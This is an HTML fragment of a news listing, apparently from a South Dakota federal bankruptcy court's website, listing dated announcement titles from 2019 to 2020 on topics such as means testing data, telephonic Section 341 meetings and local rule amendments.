  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-26T00:00:00-04:00" class="date-display-single">October 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-7">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-273 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-19T00:00:00-04:00" class="date-display-single">October 19, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-3">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-274 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-13T00:00:00-04:00" class="date-display-single">October 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/power-attorney-or-guardianship-2">Power of Attorney or Guardianship</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-275 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-10-05T00:00:00-04:00" class="date-display-single">October 5, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2021">Bankruptcy Court Calendar for 2021</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-276 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-28T00:00:00-04:00" class="date-display-single">September 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/no-e-notice-parties-certificates-service-1">No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-277 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-21T00:00:00-04:00" class="date-display-single">September 21, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/access-federal-courthouses-south-dakota-e-mails-chambers-and-clerks-office">Access to Federal Courthouses in South Dakota, E-mails from Chambers and Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-278 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-14T00:00:00-04:00" class="date-display-single">September 14, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-2">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-279 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-10T00:00:00-04:00" class="date-display-single">September 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-september-10-2020-letter-bankruptcy-bar">Judge Nail&#039;s September 10, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-280 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-09-08T00:00:00-04:00" class="date-display-single">September 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/maintaining-your-ecf-account-3">Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-281 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-31T00:00:00-04:00" class="date-display-single">August 31, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-2">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-282 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-25T00:00:00-04:00" class="date-display-single">August 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge">Certification and Request for Discharge</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-283 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-17T00:00:00-04:00" class="date-display-single">August 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-1">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-284 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-10T00:00:00-04:00" class="date-display-single">August 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-0">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-285 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-08-03T00:00:00-04:00" class="date-display-single">August 3, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-supplements-reaffirmation-agreements">Update of the Court&#039;s Website, Supplements to Reaffirmation Agreements</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-286 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-27T00:00:00-04:00" class="date-display-single">July 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website-undeliverable-or-returned-mail">Update of the Court&#039;s Website, Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-287 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-20T00:00:00-04:00" class="date-display-single">July 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-bankruptcy-clerks-office-update-courts-website-e-notice-without-filing-notice">Job Opening at Bankruptcy Clerk&#039;s Office, Update of the Court&#039;s Website, E-Notice Without Filing a Notice of Appearance, 2020 Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-288 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-13T00:00:00-04:00" class="date-display-single">July 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-job-opening-bankruptcy-clerks-office-electronic-notice-debtors">Change in Court Calendar for August, Job Opening at Bankruptcy Clerk&#039;s Office, Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-289 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-07-06T00:00:00-04:00" class="date-display-single">July 6, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august-new-pacer-website-update-courts-website">Change in Court Calendar for August, New PACER Website, Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-290 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-29T00:00:00-04:00" class="date-display-single">June 29, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/update-courts-website">Update of the Court&#039;s Website</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-291 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-22T00:00:00-04:00" class="date-display-single">June 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-continue-telephone">Section 341 Meetings to Continue by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-292 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-15T00:00:00-04:00" class="date-display-single">June 15, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/joint-debtors-and-sole-proprietorships-1">Joint Debtors and Sole Proprietorships</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-293 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-08T00:00:00-04:00" class="date-display-single">June 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/best-case-and-pre-petition-credit-counseling-cln-decision-south-dakota-filings-13-percent-may">Best Case and Pre-Petition Credit Counseling, CLN Decision, South Dakota Filings Up 13 Percent in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-294 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-06-01T00:00:00-04:00" class="date-display-single">June 1, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-10">CLN Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-295 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-26T00:00:00-04:00" class="date-display-single">May 26, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-counsel-make-installment-payments">Debtors&#039; Counsel to Make Installment Payments</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-296 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-18T00:00:00-04:00" class="date-display-single">May 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-5">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-297 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-11T00:00:00-04:00" class="date-display-single">May 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certification-and-request-discharge-individual-chapter-11-12-and-13-cases">Certification and Request for Discharge in Individual Chapter 11, 12, and 13 Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-298 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-05-04T00:00:00-04:00" class="date-display-single">May 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cln-decision-certificate-service-when-serving-all-creditors">CLN Decision, Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-299 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-27T00:00:00-04:00" class="date-display-single">April 27, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-june-0">Change in Court Calendar for June</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-300 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-20T00:00:00-04:00" class="date-display-single">April 20, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tips-telephonic-hearings-and-conferences">Tips for Telephonic Hearings and Conferences</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-301 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-13T00:00:00-04:00" class="date-display-single">April 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-bankruptcy-and-covid-19-pandemic">Updated Means Testing Data, Bankruptcy and the COVID-19 Pandemic</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-302 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-04-07T00:00:00-04:00" class="date-display-single">April 7, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-be-held-telephone">Section 341 Meetings to be Held by Telephone</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-303 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-30T00:00:00-04:00" class="date-display-single">March 30, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cares-act-court-remains-open-business">CARES Act, Court Remains Open for Business</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-304 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-25T00:00:00-04:00" class="date-display-single">March 25, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/subchapter-v-trustees-south-dakota">Subchapter V Trustees for South Dakota</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-305 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-17T00:00:00-04:00" class="date-display-single">March 17, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-nails-march-17-2020-letter-bankruptcy-bar">Judge Nail&#039;s March 17, 2020 Letter to Bankruptcy Bar</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-306 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-16T00:00:00-04:00" class="date-display-single">March 16, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/section-341-meetings-rescheduled">Section 341 Meetings Rescheduled</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-307 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-11T00:00:00-04:00" class="date-display-single">March 11, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-sbra-and-amendments-local-bankruptcy-rules-south-dakota-filings-two">Information Sessions on the SBRA and Amendments to Local Bankruptcy Rules, South Dakota Filings Up Two Percent in 2020, First Meetings of Creditors in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-308 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-03-02T00:00:00-05:00" class="date-display-single">March 2, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city-0">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-309 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-24T00:00:00-05:00" class="date-display-single">February 24, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-310 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-18T00:00:00-05:00" class="date-display-single">February 18, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-information-sessions-scheduled-march-5-sioux-falls-and-march-9-rapid-city">CM/ECF Unavailable, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-311 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-10T00:00:00-05:00" class="date-display-single">February 10, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-information-sessions-scheduled-march">Proposed Amendments to Local Bankruptcy Rules and Appendices, Information Sessions Scheduled for March 5 in Sioux Falls and March 9 in Rapid City</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-312 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-02-04T00:00:00-05:00" class="date-display-single">February 4, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-possible-information-sessions">Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-313 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-28T00:00:00-05:00" class="date-display-single">January 28, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-proposed-amendments-local-bankruptcy-rules-and-appendices-possible">CM/ECF Unavailable, Proposed Amendments to Local Bankruptcy Rules and Appendices, Possible Information Sessions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-314 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-22T00:00:00-05:00" class="date-display-single">January 22, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/eighth-circuit-reappoints-judge-nail-proposed-amendments-local-bankruptcy-rules-and-appendices">Eighth Circuit Reappoints Judge Nail, Proposed Amendments to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-315 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-13T00:00:00-05:00" class="date-display-single">January 13, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-local-bankruptcy-rules-and-appendices-nationwide-filings-increase-slightly">Proposed Amendments to Local Bankruptcy Rules and Appendices, Nationwide Filings Increase Slightly in 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-316 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2020-01-08T00:00:00-05:00" class="date-display-single">January 8, 2020</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-2">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-317 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-31T00:00:00-05:00" class="date-display-single">December 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/date-and-sign-your-pleadings-and-documents-1">Date and Sign Your Pleadings and Documents</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-318 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-23T00:00:00-05:00" class="date-display-single">December 23, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-and-clerks-office-closed-december-24-and-25-new-mailing-address-united-states-trustee">Chambers and Clerk&#039;s Office Closed on December 24 and 25, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-319 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-18T00:00:00-05:00" class="date-display-single">December 18, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-new-mailing-address-united-states-trustee">Change of Address for Debtor, New Mailing Address for United States Trustee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-320 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-11T00:00:00-05:00" class="date-display-single">December 11, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-0">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-321 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-12-03T00:00:00-05:00" class="date-display-single">December 3, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/attorneys-must-have-possession-signed-original-document-filing-it-cmecf-0">Attorneys Must Have Possession of Signed Original Document Before Filing It in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-322 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-26T00:00:00-05:00" class="date-display-single">November 26, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/chambers-closed-november-28-and-29-handful-federal-bankruptcy-rules-amendments-effective">Chambers Closed November 28 and 29, Handful of Federal Bankruptcy Rules Amendments Effective December 1</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-323 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-19T00:00:00-05:00" class="date-display-single">November 19, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/debtors-must-be-served-3">Debtors Must Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-324 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-13T00:00:00-05:00" class="date-display-single">November 13, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/mail-returned-or-identified-undeliverable-3">Mail Returned or Identified as Undeliverable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-325 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-11-05T00:00:00-05:00" class="date-display-single">November 5, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-326 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-31T00:00:00-04:00" class="date-display-single">October 31, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/office-us-trustee-soliciting-applicants-serve-subchapter-v-trustees">The Office of the U.S. Trustee is Soliciting Applicants to Serve as Subchapter V Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-327 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-28T00:00:00-04:00" class="date-display-single">October 28, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-6">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-328 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-21T00:00:00-04:00" class="date-display-single">October 21, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/reappointment-chief-bankruptcy-judge-charles-l-nail-jr-and-request-comment-small-business">Reappointment of Chief Bankruptcy Judge Charles L. Nail, Jr., and Request for Comment, Small Business Reorganization Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-329 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-15T00:00:00-04:00" class="date-display-single">October 15, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/diversity-symposium-october-24-roadways-federal-bench-who-me-bankruptcy-judge-include">Diversity Symposium on October 24 - Roadways to the Federal Bench: Who Me? A Bankruptcy Judge?, Include Bankruptcy Case Number in Caption, Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-330 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-09T00:00:00-04:00" class="date-display-single">October 9, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2020">Bankruptcy Court Calendar for 2020</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-331 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-10-01T00:00:00-04:00" class="date-display-single">October 1, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/haven-act-2019">HAVEN Act of 2019</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-332 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2019-09-24T00:00:00-04:00" class="date-display-single">September 24, 2019</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-2">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-333 views-row-odd">
      
